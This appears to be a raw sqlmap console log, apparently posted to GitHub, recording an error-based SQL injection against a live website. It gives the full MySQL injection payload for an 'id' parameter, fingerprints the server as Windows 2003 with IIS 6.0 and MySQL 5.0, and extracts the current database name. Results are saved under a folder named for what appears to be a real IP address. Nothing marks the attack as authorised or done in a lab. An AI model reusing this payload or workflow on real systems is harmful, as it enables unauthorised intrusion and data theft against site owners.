 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3993 FROM(SELECT COUNT(*),CONCAT(CHAR(58,116,108,
100,58),(SELECT (CASE WHEN (3993=3993) THEN 1 ELSE 0 END)),CHAR(58,104,98,107,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'iznd'='iz
nd
---
[16:53:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:53:53] [INFO] fetching current database
[16:54:02] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[16:54:02] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[16:54:02] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 16:54:02
C:\Python27\sqlmap>